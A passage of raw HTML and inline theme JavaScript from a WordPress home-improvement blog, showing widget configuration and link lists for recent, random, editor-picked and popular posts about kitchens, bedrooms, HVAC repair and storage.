block_tdi_7.atts = '{"custom_title":"Rencent Posts","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_7","block_type":"td_block_9","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_9";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "651";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "131";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Rencent Posts</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20250710175/top-mistakes-to-avoid-when-booking-heating-and-cooling-repair-near-you-in-boerne/" rel="bookmark" title="Top Mistakes to Avoid When Booking Heating and Cooling Repair Near You in Boerne" data-wpel-link="internal">Top Mistakes to Avoid When Booking Heating and Cooling Repair Near You in Boerne</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-11T03:18:15+00:00" >July 11, 2025</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/20250710175/top-mistakes-to-avoid-when-booking-heating-and-cooling-repair-near-you-in-boerne/#respond" data-wpel-link="internal">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241110154/white-oak-kitchen-cabinets-timeless-elegance-for-your-culinary-space/" rel="bookmark" title="White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space" data-wpel-link="internal">White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-09T13:21:13+00:00" >November 9, 2024</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/20241110154/white-oak-kitchen-cabinets-timeless-elegance-for-your-culinary-space/#respond" data-wpel-link="internal">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241010150/how-to-save-money-with-self-storage-during-home-improvements/" rel="bookmark" title="How To Save Money With Self-Storage During Home Improvements" data-wpel-link="internal">How To Save Money With Self-Storage During Home Improvements</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T02:08:59+00:00" >October 18, 2024</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/20241010150/how-to-save-money-with-self-storage-during-home-improvements/#respond" data-wpel-link="internal">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/" rel="bookmark" title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" data-wpel-link="internal">The Burghley Living Guide to Renting Apartments in Derby for the Over 55s</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-07T07:23:31+00:00" >October 7, 2024</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/#respond" data-wpel-link="internal">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240910138/double-shaker-cabinets-the-timeless-trend-redefining-modern-kitchens/" rel="bookmark" title="Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens" data-wpel-link="internal">Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-21T09:38:47+00:00" >September 21, 2024</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/20240910138/double-shaker-cabinets-the-timeless-trend-redefining-modern-kitchens/#respond" data-wpel-link="internal">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_13 td_block_widget tdi_8 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Random Posts","custom_url":"","block_template_id":"","mx3_tl":"","m14_tl":"","m14_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_posts","linked_posts":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_8","block_type":"td_block_13","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx3f_title_font_header":"","mx3f_title_font_title":"Article title","mx3f_title_font_settings":"","mx3f_title_font_family":"","mx3f_title_font_size":"","mx3f_title_font_line_height":"","mx3f_title_font_style":"","mx3f_title_font_weight":"","mx3f_title_font_transform":"","mx3f_title_font_spacing":"","mx3f_title_":"","mx3f_cat_font_title":"Article category tag","mx3f_cat_font_settings":"","mx3f_cat_font_family":"","mx3f_cat_font_size":"","mx3f_cat_font_line_height":"","mx3f_cat_font_style":"","mx3f_cat_font_weight":"","mx3f_cat_font_transform":"","mx3f_cat_font_spacing":"","mx3f_cat_":"","mx3f_meta_font_title":"Article meta info","mx3f_meta_font_settings":"","mx3f_meta_font_family":"","mx3f_meta_font_size":"","mx3f_meta_font_line_height":"","mx3f_meta_font_style":"","mx3f_meta_font_weight":"","mx3f_meta_font_transform":"","mx3f_meta_font_spacing":"","mx3f_meta_":"","m14f_title_font_header":"","m14f_title_font_title":"Article title","m14f_title_font_settings":"","m14f_title_font_family":"","m14f_title_font_size":"","m14f_title_font_line_height":"","m14f_title_font_style":"","m14f_title_font_weight":"","m14f_title_font_transform":"","m14f_title_font_spacing":"","m14f_title_":"","m14f_cat_font_title":"Article category tag","m14f_cat_font_settings":"","m14f_cat_font_family":"","m14f_cat_font_size":"","m14f_cat_font_line_height":"","m14f_cat_font_style":"","m14f_cat_font_weight":"","m14f_cat_font_transform":"","m14f_cat_font_spacing":"","m14f_cat_":"","m14f_meta_font_title":"Article meta info","m14f_meta_font_settings":"","m14f_meta_font_family":"","m14f_meta_font_size":"","m14f_meta_font_line_height":"","m14f_meta_font_style":"","m14f_meta_font_weight":"","m14f_meta_font_transform":"","m14f_meta_font_spacing":"","m14f_meta_":"","m14f_ex_font_title":"Article excerpt","m14f_ex_font_settings":"","m14f_ex_font_family":"","m14f_ex_font_size":"","m14f_ex_font_line_height":"","m14f_ex_font_style":"","m14f_ex_font_weight":"","m14f_ex_font_transform":"","m14f_ex_font_spacing":"","m14f_ex_":"","m14f_btn_font_title":"Article read more button","m14f_btn_font_settings":"","m14f_btn_font_family":"","m14f_btn_font_size":"","m14f_btn_font_line_height":"","m14f_btn_font_style":"","m14f_btn_font_weight":"","m14f_btn_font_transform":"","m14f_btn_font_spacing":"","m14f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_13";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "651";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "131";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Random Posts</span></h4></div><div id=tdi_8 class="td_block_inner">
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023058843/20-transitional-bedroom-designs-and-how-to-make-a-lovely-room/"  rel="bookmark" class="td-image-wrap " title="20 Transitional Bedroom Designs and How to Make A Lovely Room" ><img class="entry-thumb" src="[data-uri]" alt="" title="20 Transitional Bedroom Designs and How to Make A Lovely Room" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/05/0-transitional-bedroom-3-e1684484805418-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023058843/20-transitional-bedroom-designs-and-how-to-make-a-lovely-room/" rel="bookmark" title="20 Transitional Bedroom Designs and How to Make A Lovely Room" data-wpel-link="internal">20 Transitional Bedroom Designs and How to Make A Lovely Room</a></h3>                                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-19T08:40:16+00:00" >May 19, 2023</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2023058843/20-transitional-bedroom-designs-and-how-to-make-a-lovely-room/#respond" data-wpel-link="internal">0</a></span>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/201807506/bed-creative-ideas-hang-and-swing-for-indoor-and-outdoor-bedding/"  rel="bookmark" class="td-image-wrap " title="Bed Creative Ideas Hang And Swing For Indoor And Outdoor Bedding" ><img class="entry-thumb" src="[data-uri]" alt="hang-and-swing-bed" title="Bed Creative Ideas Hang And Swing For Indoor And Outdoor Bedding" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/07/hang-and-swing-bed-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201807506/bed-creative-ideas-hang-and-swing-for-indoor-and-outdoor-bedding/" rel="bookmark" title="Bed Creative Ideas Hang And Swing For Indoor And Outdoor Bedding" data-wpel-link="internal">Bed Creative Ideas Hang And Swing For Indoor And Outdoor Bedding</a></h3>                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/201807506/bed-creative-ideas-hang-and-swing-for-indoor-and-outdoor-bedding/#respond" data-wpel-link="internal">0</a></span>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2021023758/reality-calls-for-2021-kitchen-design-trends/"  rel="bookmark" class="td-image-wrap " title="Reality Calls for 2021 Kitchen Design Trends" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reality Calls for 2021 Kitchen Design Trends" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2021/02/kitchen-design-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2021023758/reality-calls-for-2021-kitchen-design-trends/" rel="bookmark" title="Reality Calls for 2021 Kitchen Design Trends" data-wpel-link="internal">Reality Calls for 2021 Kitchen Design Trends</a></h3>                                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-01T06:00:39+00:00" >February 1, 2021</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2021023758/reality-calls-for-2021-kitchen-design-trends/#respond" data-wpel-link="internal">0</a></span>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2021094754/things-you-should-consider-when-buying-unvented-hot-water-cylinders/"  rel="bookmark" class="td-image-wrap " title="Things You Should Consider When Buying Unvented Hot Water Cylinders" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things You Should Consider When Buying Unvented Hot Water Cylinders" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2021/09/Things-You-Should-Consider-When-Buying-Unvented-Hot-Water-Cylinders-324x235.png"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2021094754/things-you-should-consider-when-buying-unvented-hot-water-cylinders/" rel="bookmark" title="Things You Should Consider When Buying Unvented Hot Water Cylinders" data-wpel-link="internal">Things You Should Consider When Buying Unvented Hot Water Cylinders</a></h3>                                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-08T12:32:24+00:00" >September 8, 2021</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2021094754/things-you-should-consider-when-buying-unvented-hot-water-cylinders/#respond" data-wpel-link="internal">0</a></span>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2021044140/recessed-lighting-for-interiors/"  rel="bookmark" class="td-image-wrap " title="Recessed Lighting for Interiors" ><img class="entry-thumb" src="[data-uri]" alt="" title="Recessed Lighting for Interiors" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2021/04/Recessed-Lighting-for-Interiors-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2021044140/recessed-lighting-for-interiors/" rel="bookmark" title="Recessed Lighting for Interiors" data-wpel-link="internal">Recessed Lighting for Interiors</a></h3>                                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-08T06:47:25+00:00" >April 8, 2021</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2021044140/recessed-lighting-for-interiors/#respond" data-wpel-link="internal">0</a></span>            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "1";
block_tdi_10.found_posts = "1";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "1";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://davidrayhomes.com/20241010150/how-to-save-money-with-self-storage-during-home-improvements/"  rel="bookmark" class="td-image-wrap " title="How To Save Money With Self-Storage During Home Improvements" ><img class="entry-thumb" src="[data-uri]" alt="" title="How To Save Money With Self-Storage During Home Improvements" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/10/How-To-Save-Money-With-Self-Storage-During-Home-Improvements-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241010150/how-to-save-money-with-self-storage-during-home-improvements/" rel="bookmark" title="How To Save Money With Self-Storage During Home Improvements" data-wpel-link="internal">How To Save Money With Self-Storage During Home Improvements</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T02:08:59+00:00" >October 18, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "651";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "217";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://davidrayhomes.com/201805269/apartment-living-room-office-combo/"  rel="bookmark" class="td-image-wrap " title="Creative Home Office Combined With Living Room For Apartment" ><img class="entry-thumb" src="[data-uri]" alt="home-office-with-living-room" title="Creative Home Office Combined With Living Room For Apartment" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/05/living-room-small-office-5-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201805269/apartment-living-room-office-combo/" rel="bookmark" title="Creative Home Office Combined With Living Room For Apartment" data-wpel-link="internal">Creative Home Office Combined With Living Room For Apartment</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://davidrayhomes.com/201806263/futuristic-living-room-interior-design-concept/"  rel="bookmark" class="td-image-wrap " title="Futuristic Living Room Interior Design Concept" ><img class="entry-thumb" src="[data-uri]" alt="" title="Futuristic Living Room Interior Design Concept" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/06/futuristic-living-room-11-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201806263/futuristic-living-room-interior-design-concept/" rel="bookmark" title="Futuristic Living Room Interior Design Concept" data-wpel-link="internal">Futuristic Living Room Interior Design Concept</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://davidrayhomes.com/201807437/unique-bathtub-for-bathing-with-extraordinary-sensation/"  rel="bookmark" class="td-image-wrap " title="Unique Bathtub For Bathing With Extraordinary Sensation" ><img class="entry-thumb" src="[data-uri]" alt="bathtub-unique-modern-design-" title="Unique Bathtub For Bathing With Extraordinary Sensation" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/07/bathtub-design-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201807437/unique-bathtub-for-bathing-with-extraordinary-sensation/" rel="bookmark" title="Unique Bathtub For Bathing With Extraordinary Sensation" data-wpel-link="internal">Unique Bathtub For Bathing With Extraordinary Sensation</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
